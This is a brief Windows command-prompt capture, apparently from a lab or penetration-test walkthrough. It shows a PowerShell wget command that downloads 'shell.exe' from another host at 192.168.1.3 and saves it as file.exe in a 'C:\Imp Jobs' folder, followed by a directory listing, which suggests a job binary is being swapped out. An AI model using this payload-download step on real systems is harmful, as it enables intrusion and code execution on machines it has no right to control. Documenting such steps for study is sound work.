 C:\Imp Jobs>powershell wget 192.168.1.3/shell.exe -o file.exe
powershell wget 192.168.1.3/shell.exe -o file.exe
C:\Imp Jobs>dir
dir
Volume in drive C is Windows 10
Volume Serial Number is B009-E7A9
Directory of C:\Imp Jobs
10/10/2021  05:02 AM    <DIR>          .
10/10/2021  05:02 AM    <DIR>          ..
07/27/2021  06:01 AM         1,180,904 file.bak
10/10/2021  05:02 AM            73,802 file.exe
2 File(s)      1,254,706 bytes
2 Dir(s)  24,603,090,944 bytes free